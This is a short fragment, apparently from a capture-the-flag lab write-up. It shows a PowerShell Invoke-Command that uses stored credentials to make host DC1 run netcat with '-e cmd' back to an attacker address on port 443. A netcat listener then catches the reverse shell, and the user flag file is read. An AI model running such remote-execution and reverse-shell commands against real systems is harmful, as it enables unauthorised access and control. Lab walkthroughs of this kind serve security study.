 PS C:\Windows\system32> Invoke-Command -ComputerName DC1 -Credential $cred -ScriptBlock { C:\Temp\netcat.exe -e
 cmd 10.10.14.13 443 }
Invoke-Command -ComputerName DC1 -Credential $cred -ScriptBlock { C:\Temp\netcat.exe -e cmd 10.10.14.13 443 }
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.168] 64865
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\miscsvc\Documents>cd ..
cd ..
C:\Users\miscsvc>cd Desktop
cd Desktop
C:\Users\miscsvc\Desktop>type user.txt
type user.txt
277153f0cc88030cb4280ab280160806
C:\Users\miscsvc\Desktop>